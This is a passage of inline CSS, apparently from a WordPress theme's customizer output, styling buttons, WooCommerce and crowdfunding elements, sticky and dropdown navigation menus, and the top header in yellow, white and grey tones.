		border-bottom: 8px solid #fbbd1a;
	}
	#helpmeeout-login-form,
	.product #campaign_loved_html,
	ul.wpneo-crowdfunding-update li:hover span.round-circle,
	.tags-progression a:hover,
	.progression-page-nav a:hover, .progression-page-nav span, #content-pro ul.page-numbers li a:hover, #content-pro ul.page-numbers li span.current {
		color:#393939;
		background:#fbbd1a;
	}
	.progression-page-nav a:hover span {
		color:#393939;
	}
	#progression-checkout-basket a.cart-button-header-cart, .flex-direction-nav a:hover, #boxed-layout-pro .woocommerce-shop-single .summary button.button,
	#boxed-layout-pro .woocommerce-shop-single .summary a.button,
	.mc4wp-form input[type='submit'] {
		color:#393939;
		background:#fbbd1a;
	}
	
	.progression-studios-blog-excerpt a.more-link,
	#special-savings-homepage .wpcf7-form input.wpcf7-submit:hover,
	.wp-block-button a.wp-block-button__link,
	.woocommerce form input.button,
	.woocommerce form input.woocommerce-Button,
	.helpmeout-rewards-select_button button.select_rewards_button,
	button.wpneo_donate_button,
	.sidebar ul.progression-studios-social-widget li a,
	footer#site-footer .tagcloud a, .tagcloud a, body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a,
	.post-password-form input[type=submit], #respond input.submit, .wpcf7-form input.wpcf7-submit,
	#boxed-layout-pro .woocommerce .shop_table input.button, #boxed-layout-pro .form-submit input#submit, #boxed-layout-pro #customer_login input.button, #boxed-layout-pro .woocommerce-checkout-payment input.button, #boxed-layout-pro button.button, #boxed-layout-pro a.button {
		color:#393939;
		background:#fbbd1a;
		border-radius:0px;
		letter-spacing:0em;
	}
	.tags-progression a:hover {
		color:#393939;
		background:#fbbd1a;
	}
	.mobile-menu-icon-pro span.progression-mobile-menu-text,
	#boxed-layout-pro .woocommerce-shop-single .summary button.button,
	#boxed-layout-pro .woocommerce-shop-single .summary a.button {
		letter-spacing:0em;
	}
	body .woocommerce nav.woocommerce-MyAccount-navigation li.is-active a {
	border-radius:0px;
	}
	
	.widget select:focus,
	#progression-studios-woocommerce-single-top table.variations td.value select:focus,
	.woocommerce-page form.woocommerce-ordering select:focus,
	.wpneo-fields input[type='number']:focus, #wpneofrontenddata .wpneo-fields select:focus, .campaign_update_field_copy  input:focus, .campaign_update_field_copy  textarea:focus, #campaign_update_addon_field input:focus, #campaign_update_addon_field textarea:focus, .wpneo-fields input[type='text']:focus, .wpneo-fields input[type='email']:focus, .wpneo-fields input[type='password']:focus,  .wpneo-fields textarea:focus {
		border-color:#fbbd1a;
	}
	.dashboard-head-date input[type='text']:focus,
	#panel-search-progression .search-form input.search-field:focus, blockquote.alignleft, blockquote.alignright, body .woocommerce-shop-single table.variations td.value select:focus, .woocommerce input:focus, #content-pro .woocommerce table.shop_table .coupon input#coupon_code:focus, body #content-pro .woocommerce table.shop_table input:focus, body #content-pro .woocommerce form.checkout.woocommerce-checkout input.input-text:focus, body #content-pro .woocommerce form.checkout.woocommerce-checkout textarea.input-text:focus, form.checkout.woocommerce-checkout input.input-text:focus, form#mc-embedded-subscribe-form  .mc-field-group input:focus, .wpcf7-form select:focus, blockquote, .post-password-form input:focus, .search-form input.search-field:focus, #respond textarea:focus, #respond input:focus, .wpcf7-form input:focus, .wpcf7-form textarea:focus,
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-handle {
		border-color:#fbbd1a;
		outline:none;
	}
	body .woocommerce .woocommerce-MyAccount-content {
		border-left-color:#fbbd1a;
	}
	.widget.widget_price_filter form .price_slider_wrapper .price_slider .ui-slider-range {
		background:#fbbd1a;
	}
	
	.progression-studios-blog-excerpt a.more-link:hover,
	.single-product #content-pro ul.products li.product span.onsale,
	.single-product #content-pro span.onsale,
	#content-pro ul.products li.product span.onsale,
	.wp-block-button a.wp-block-button__link:hover,
	.woocommerce form input.button:hover,
	.woocommerce form input.woocommerce-Button:hover,
	body #progression-checkout-basket a.cart-button-header-cart:hover, #boxed-layout-pro .woocommerce-shop-single .summary button.button:hover,
	#boxed-layout-pro .woocommerce-shop-single .summary a.button:hover, .mc4wp-form input[type='submit']:hover, .progression-studios-blog-cat-overlay a, .progression-studios-blog-cat-overlay a:hover,
	.sidebar ul.progression-studios-social-widget li a:hover,
	footer#site-footer .tagcloud a:hover, .tagcloud a:hover, #boxed-layout-pro .woocommerce .shop_table input.button:hover, #boxed-layout-pro .form-submit input#submit:hover, #boxed-layout-pro #customer_login input.button:hover, #boxed-layout-pro .woocommerce-checkout-payment input.button:hover, #boxed-layout-pro button.button:hover, #boxed-layout-pro a.button:hover, .post-password-form input[type=submit]:hover, #respond input.submit:hover, .wpcf7-form input.wpcf7-submit:hover {
		color:#393939;
		background:#fbbd1a;
	}
	.sidebar .star-rating,
	.comment-form-rating .stars a,
	.commentlist .star-rating,
	#progression-studios-woocommerce-single-top .star-rating,
	#content-pro ul.products .star-rating {
		color:#fbbd1a;
	}
	.highlight-pro:before {
		background:#fbbd1a;
	}
	/* END BUTTON STYLES */
	
	/* START Sticky Nav Styles */
	.progression-sticky-scrolled #progression-studios-nav-bg,
	.progression-studios-transparent-header .progression-sticky-scrolled #progression-studios-nav-bg,
	.progression-studios-transparent-header .progression-sticky-scrolled header#masthead-pro, .progression-sticky-scrolled header#masthead-pro, #progression-sticky-header.progression-sticky-scrolled { background-color:#2e2f42; }
	body .progression-sticky-scrolled #logo-pro img {
		
		
		
	}
	
		
	
	
	/* END Sticky Nav Styles */
	/* START Main Navigation Customizer Styles */
	nav#site-navigation-right,
	#progression-shopping-cart-count a.progression-count-icon-nav, nav#site-navigation { letter-spacing: 0.05em; }
	
	.mobile-menu-icon-pro {
		min-width:22px;
		color:#ffffff;
		padding-top:42px;
		padding-bottom:40px;
		font-size:22px;
	}
	.mobile-menu-icon-pro:hover, .active-mobile-icon-pro .mobile-menu-icon-pro {
		color:#ffffff;
	}
	.mobile-menu-icon-pro span.progression-mobile-menu-text {
		font-size:16px;
	}
	.progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon {
		color:rgba(255,255,255,  0.72);
	}
	.progression-sticky-scrolled  #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon:hover,
	.progression-sticky-scrolled  .activated-class #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon,
	#progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon:hover,
	.activated-class #progression-shopping-cart-count a.progression-count-icon-nav i.shopping-cart-header-icon { 
		color:#ffffff;
	}
	#progression-studios-header-search-icon i.pe-7s-search span, #progression-studios-header-login-container a.progresion-studios-login-icon span {
		font-size:16px;
	}
	#progression-studios-header-login-container a.progresion-studios-login-icon i.fa-sign-in {
		font-size:22px;
	}
	.sf-menu a {
		color:rgba(255,255,255,  0.72);
		padding-top:45px;
		padding-bottom:45px;
		font-size:16px;
		
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container a.progresion-studios-login-icon, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon i.pe-7s-search,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container a.progresion-studios-login-icon, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a  {
		color:rgba(255,255,255,  0.72);
	}
	
		.sf-menu a:before {
			background:#fbbd1a;
		}
		.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
			opacity:1;
			background:#fbbd1a;
		}
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:before, 
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover:before, 
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a:before, 
		.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a:before,
	
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:before, 
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover:before, 
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a:before, 
		.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a:before {
			background:#fbbd1a;
		}
			
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled  #progression-inline-icons .progression-studios-social-icons a:hover,
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container:hover a.progresion-studios-login-icon, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container.helpmeout-activated-class a.progresion-studios-login-icon, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon:hover i.pe-7s-search, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, 
	
	
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container:hover a.progresion-studios-login-icon, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-studios-header-login-container.helpmeout-activated-class a.progresion-studios-login-icon, 
	
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-inline-icons .progression-studios-social-icons a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count a.progression-count-icon-nav:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu a:hover, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover a, 
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item a,
	
	#progression-studios-header-login-container:hover a.progresion-studios-login-icon, #progression-studios-header-login-container.helpmeout-activated-class a.progresion-studios-login-icon,
	
	#progression-studios-header-search-icon:hover i.pe-7s-search, #progression-studios-header-search-icon.active-search-icon-pro i.pe-7s-search, #progression-inline-icons .progression-studios-social-icons a:hover, #progression-shopping-cart-count a.progression-count-icon-nav:hover, .sf-menu a:hover, .sf-menu li.sfHover a, .sf-menu li.current-menu-item a {
		color:#ffffff;
	}
	ul#progression-studios-panel-login, #progression-checkout-basket, #panel-search-progression, .sf-menu ul {
		background:rgba(255,255,255,0.85);
	}
	#renovation-progression-header-top .sf-menu ul {border-top:3px solid #179ef4; }
	
	#main-nav-mobile { background:#ffffff; }
	ul.mobile-menu-pro li a { color:#444444; }
	ul.mobile-menu-pro li a {
		letter-spacing:0em;
	}
	ul#progression-studios-panel-login li a, .sf-menu li li a { 
		letter-spacing:0em;
		font-size:14px;
	}
	#progression-checkout-basket .progression-sub-total {
		font-size:14px;
	}
	ul#progression-studios-panel-login, #panel-search-progression input, #progression-checkout-basket ul#progression-cart-small li.empty { 
		font-size:14px;
	}
	ul#progression-studios-panel-login a,
	.progression-sticky-scrolled #progression-checkout-basket, .progression-sticky-scrolled #progression-checkout-basket a, .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #panel-search-progression .search-form input.search-field, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover.highlight-button li a, .sf-menu li.current-menu-item.highlight-button li a, .progression-sticky-scrolled #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket a.checkout-button-header-cart:hover, #progression-checkout-basket, #progression-checkout-basket a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#757575;
	}
	
	.progression-sticky-scrolled ul#progression-studios-panel-login li a:hover, .progression-sticky-scrolled .sf-menu li li a:hover,  .progression-sticky-scrolled .sf-menu li.sfHover li a, .progression-sticky-scrolled .sf-menu li.current-menu-item li a, .sf-menu li.sfHover li a, .sf-menu li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a { 
		background:none;
	}
	ul#progression-studios-panel-login a:hover,
	.progression-sticky-scrolled #progression-checkout-basket a:hover, .progression-sticky-scrolled #progression-checkout-basket ul#progression-cart-small li h6, .progression-sticky-scrolled #progression-checkout-basket .progression-sub-total span.total-number-add, .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_dark_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li li li li li a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .progression_studios_force_light_navigation_color .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover.highlight-button li a:hover, .sf-menu li.current-menu-item.highlight-button li a:hover, #progression-checkout-basket a.checkout-button-header-cart, #progression-checkout-basket a:hover, #progression-checkout-basket ul#progression-cart-small li h6, #progression-checkout-basket .progression-sub-total span.total-number-add, .sf-menu li.sfHover li a:hover, .sf-menu li.sfHover li.sfHover a, .sf-menu li.sfHover li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a, .sf-menu li.sfHover li li li li li a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a:hover, .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover a { 
		color:#444444;
		background:#ffffff;

	}
	
	.progression_studios_force_dark_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled #progression-shopping-cart-count span.progression-cart-count,
	#progression-shopping-cart-count span.progression-cart-count { 
		background:#ffffff; 
		color:#0a0715;
	}
	.progression-sticky-scrolled .sf-menu .progression-mini-banner-icon,
	.progression-mini-banner-icon {
		background:#ffffff; 
		color:#000000;
	}
	.sf-menu li.highlight-button a:hover {
		color:#ffffff; 
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:before,  .progression_studios_force_dark_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:before, .sf-menu li.current-menu-item.highlight-button a:before, .sf-menu li.highlight-button a:before {
		color:#ffffff; 
		background:#179ef4; 
		opacity:1;
		width: 100%;
		width: calc(100% - 9px);
	}
	.progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.current-menu-item.highlight-button a:hover:before, .progression_studios_force_light_navigation_color .progression-sticky-scrolled .sf-menu li.highlight-button a:hover:before, .sf-menu li.current-menu-item.highlight-button a:hover:before, .sf-menu li.highlight-button a:hover:before {
		background:#0080d1; 
		width: 100%;
		width: calc(100% - 9px);
	}
	ul#progression-studios-panel-login li a, #progression-checkout-basket ul#progression-cart-small li, #progression-checkout-basket .progression-sub-total, #panel-search-progression .search-form input.search-field, .sf-mega li:last-child li a, body header .sf-mega li:last-child li a, .sf-menu li li a, .sf-mega h2.mega-menu-heading, .sf-mega ul, body .sf-mega ul, #progression-checkout-basket .progression-sub-total, #progression-checkout-basket ul#progression-cart-small li { 
		border-color:rgba(0,0,0,  0.1);
	}
	
	.sf-menu a:before {
		margin-left:18px;
	}
	.sf-menu a:before {
		width: calc(100% - 36px);
		margin-top:22px;
	}
	.sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
	   width: calc(100% - 36px);
	}
	.sf-menu a {
		padding-left:18px;
		padding-right:18px;
	}
	
	.sf-menu li.highlight-button { 
		margin-right:11px;
		margin-left:11px;
	}
	.sf-arrows .sf-with-ul {
		padding-right:33px;
	}
	.sf-arrows .sf-with-ul:after { 
		right:27px;
	}
	
	.rtl .sf-arrows .sf-with-ul {
		padding-right:18px;
		padding-left:33px;
	}
	.rtl  .sf-arrows .sf-with-ul:after { 
		right:auto;
		left:27px;
	}
	
	@media only screen and (min-width: 960px) and (max-width: 1250px) {
		header#masthead-pro.progression-studios-nav-left h1#logo-pro {
			margin-right:16px;
		}
		ul.progression-studios-call-to-action li a {
			padding-left:27px;
			padding-right:27px;
		}
		.progression-studios-header-full-width-no-gap #renovation-progression-header-top .width-container-pro {
			width:auto;
			padding-right:26px;
			padding-left:26px;
		}
		footer#site-footer.progression-studios-footer-full-width .width-container-pro,
		.progression-studios-header-full-width #renovation-progression-header-top .width-container-pro,
		.progression-studios-page-title-full-width #page-title-pro .width-container-pro,
		.progression-studios-header-full-width #progression-studios-header-width header#masthead-pro .width-container-pro {
			width:auto;
			padding-right:25px;
			padding-left:25px;
		}

		.sf-menu a:before {
			margin-left:14px;
		}
		.sf-menu a:before, .sf-menu a:hover:before, .sf-menu li.sfHover a:before, .sf-menu li.current-menu-item a:before {
		   width: calc(100% - 30px);
		}
		.sf-menu a {
			padding-left:14px;
			padding-right:14px;
		}

		.sf-menu a:before {
			margin-left:14px;
		}
		.sf-arrows .sf-with-ul {
			padding-right:31px;
		}
		.sf-arrows .sf-with-ul:after { 
			right:25px;
		}
	}
	.sf-menu a:hover, .sf-menu li.sfHover a, .sf-menu li.current-menu-item a { background:rgba(0,0,0, 0.1); }
		
	
		
	
	
	
	
	/* END Main Navigation Customizer Styles */
	/* START Top Header Top Styles */
	#renovation-progression-header-top {
		font-size:15px;
		
		
		background-repeat: no-repeat; background-position:center center; background-size: cover;
	}
	#renovation-progression-header-top .sf-menu a {
		font-size:15px;
	}
	.progression-studios-header-left .widget, .progression-studios-header-right .widget {
		padding-top:14px;
		padding-bottom:14px;
	}
	#renovation-progression-header-top .sf-menu a {
		padding-top:15px;
		padding-bottom:15px;
	}
	#renovation-progression-header-top a, #renovation-progression-header-top .sf-menu a, #renovation-progression-header-top {
		color:rgba(255,255,255,  0.85);
	}
	#renovation-progression-header-top a:hover, #renovation-progression-header-top .sf-menu a:hover, #renovation-progression-header-top .sf-menu li.sfHover a {
		color:#ffffff;
	}

	#renovation-progression-header-top .sf-menu ul {
		background:#ffffff;
	}
	#renovation-progression-header-top .sf-menu ul li a { 
		border-color:#e5e5e5;
	}

	.progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_dark_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, .progression_studios_force_light_top_header_color #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a, #renovation-progression-header-top .sf-menu li.sfHover li a, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li a, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li a, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li a, #renovation-progression-header-top .sf-menu li.sfHover li.sfHover li.sfHover li.sfHover li.sfHover li a {
		color:#717171; }
